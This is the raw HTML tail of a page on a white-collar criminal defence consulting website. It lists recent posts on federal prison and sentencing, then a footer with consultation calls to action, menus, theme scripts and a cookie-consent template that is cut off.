					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click Here... Let's Talk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-77857ba3 e-flex e-con-boxed e-con e-parent" data-id="77857ba3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-642d533 elementor-widget elementor-widget-heading" data-id="642d533" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Read Our Other Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c4898d elementor-widget elementor-widget-bdt-post-list" data-id="3c4898d" data-element_type="widget" data-widget_type="bdt-post-list.default">
				<div class="elementor-widget-container">
							<div class="bdt-post-list-wrap" data-show-hide="{&quot;show_title&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_date&quot;:&quot;yes&quot;}">
						<div class="bdt-post-list" id="bdt-post-list-3c4898d" data-settings="{&quot;taxonomy&quot;:&quot;category&quot;,&quot;post-type&quot;:&quot;post&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;posts_per_page&quot;:6}">
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/asset-engineering-the-brutal-doj-narrative-chapter-1/" class="bdt-link"
											title="Asset Engineering: The Brutal DOJ Narrative | Chapter 1">
											Asset Engineering: The Brutal DOJ Narrative | Chapter 1										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>2 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/newsletter/">Newsletter</a>, <a href="https://www.whitecollaradvice.com/category/asset-engineering/">Asset Engineering</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/12steps/step1/">Step1</a>, <a href="https://www.whitecollaradvice.com/category/12steps/step12/">Step12</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/blueprint-for-reform/" class="bdt-link"
											title="The White Paper and the Blueprint for Prison Reform">
											The White Paper and the Blueprint for Prison Reform										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>3 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/1-life-before-federal-prison/">1: Life Before Federal Prison</a>, <a href="https://www.whitecollaradvice.com/category/2-life-in-federal-prison/">2: Life In Federal Prison</a>, <a href="https://www.whitecollaradvice.com/category/3-life-after-federal-prison/">3: Life After Federal Prison</a>, <a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/underground-economy-prison/" class="bdt-link"
											title="Understanding the Underground Economy in Federal Prison | Chapter 21">
											Understanding the Underground Economy in Federal Prison | Chapter 21										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>3 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/prepare-2025/">PREPARE 2025</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/food-services-commissary/" class="bdt-link"
											title="Food Services and Prison Commissary Rules Explained | Chapter 20">
											Food Services and Prison Commissary Rules Explained | Chapter 20										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>5 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/prepare-2025/">PREPARE 2025</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/what-to-do-after-a-federal-indictment/" class="bdt-link"
											title="What to Do After a Federal Indictment">
											What to Do After a Federal Indictment										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>5 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/12steps/step1/">Step1</a>, <a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/the-federal-probation-interview/" class="bdt-link"
											title="The Federal Probation Interview">
											The Federal Probation Interview										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>7 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/uncategorised/">Uncategorised</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
												
				<!-- GRADIENT SPINNER -->
				<div id="bdt-loading-image" style="display: none;">
					<div class="bdt-spinner-box">
					<div class="bdt-circle-border">
						<div class="bdt-circle-core"></div>
					</div>  
					</div>
				</div>
				<!-- GRADIENT SPINNER -->
				
			</div>
		</div>

							</div>
				</div>
					</div>
				</div>
				</div>
			
</div><!-- #primary -->


	</div><!-- #content -->

	            <footer id="uicore-tb-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
			    		<div data-elementor-type="uicore-tb" data-elementor-id="36" class="elementor elementor-36" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="uicore-tb">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6acb4b18 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6acb4b18" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:300,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f94452a" data-id="f94452a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736f4a7b  ui-split-animate ui-splitby-chars elementor-widget elementor-widget-heading" data-id="736f4a7b" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;chars&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Help from <span class="spec">Mitigation</span> Experts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50066983 elementor-widget__width-inherit elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit  ui-split-animate ui-splitby-lines elementor-widget elementor-widget-text-editor" data-id="50066983" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;lines&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Empower Yourself With Expert Mitigation and Self-Advocacy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1337eef elementor-widget__width-auto elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="1337eef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Mitigation Strategy Call</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50da666 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="50da666" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-71226f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71226f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b243f2" data-id="9b243f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef448a elementor-widget elementor-widget-text-editor" data-id="eef448a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>Follow us on:</h5>								</div>
				</div>
		<div class="elementor-element elementor-element-54aa33f e-flex e-con-boxed e-con e-parent" data-id="54aa33f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f0e5912 elementor-view-default elementor-widget elementor-widget-icon" data-id="f0e5912" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tiktok.com/@whitecollaradvice" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b2a309 elementor-view-default elementor-widget elementor-widget-icon" data-id="6b2a309" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/WCAJustinP" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf3d9fe elementor-view-default elementor-widget elementor-widget-icon" data-id="cf3d9fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/@WhiteCollarAdviceOfficial/videos" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42b0417 elementor-view-default elementor-widget elementor-widget-icon" data-id="42b0417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/whitecollaradviceteam" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b45a5ab elementor-widget elementor-widget-text-editor" data-id="b45a5ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><a style="color: #000000;" href="tel:+19497993277" target="_blank" rel="noopener"><b>Call Now: <br />+1 (949) 799-3277</b></a></span></h5>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8283c6a" data-id="8283c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8376813 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8376813" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/wca-timeline/">

											<span class="elementor-icon-list-text">WCA Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.prisonprofessors.org/timeline" target="_blank" rel="noopener noreferrer nofollow">

											<span class="elementor-icon-list-text">PPT Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e54a83" data-id="1e54a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2904f56 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2904f56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/pre-sentencing-letter">

											<span class="elementor-icon-list-text">Investigation/ Pre-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/post-sentencing-letter">

											<span class="elementor-icon-list-text">Post-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reputation-management-letter">

											<span class="elementor-icon-list-text">Reputation Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prepare-for-shorter-prison-sentence/">

											<span class="elementor-icon-list-text">Dr. Phil Video Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/cooperation-resource-center/">

											<span class="elementor-icon-list-text">Cooporation Resources Center</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7626188" data-id="7626188" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf3946 elementor-widget__width-initial elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6bf3946" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-wca">

											<span class="elementor-icon-list-text">Start Here</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">WCA Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/team/">

											<span class="elementor-icon-list-text">Meet the Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/the-lessons-from-prisons-book/">

											<span class="elementor-icon-list-text">Lessons from Prison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				    </footer>
            <!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div>        <div class="uicore-navigation-wrapper uicore-navbar uicore-section uicore-box uicore-mobile-menu-wrapper
                ">
			<nav class="uicore uicore-container">
				<div class="uicore-branding uicore-mobile">
                                            <a href="https://www.whitecollaradvice.com/" rel="home">
                            <img class="uicore uicore-logo"  src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice"/>
                        </a>
                    				</div>


                <div class="uicore-branding uicore-desktop">
                    				</div>



                <div class="uicore-mobile-head-right">
                    

                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                        <span class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                        </span>
                    </button>
                </div>
			</nav>
			<div class="uicore-navigation-content">
                <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>            </div>
		</div>
		<!-- 1.6 uicore_body_end --></div>
<!-- 1.7 uicore_after_body_content --><div class="ui-staging">This is a staging environment</div><style>.ui-staging{text-align: center;background: #fff2c8; color: black; padding: 13px 18px; font-size:15px;}</style><script> 
var uicore_frontend = {'back':'← Go Back', 'rtl' : '','mobile_br' : '1025'};
 console.log( 'Using Outgrid v.2.0.4');
 console.log( 'Powered By UiCore Framework v.6.0.4');
 </script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/outgrid-child/*","/wp-content/themes/outgrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div 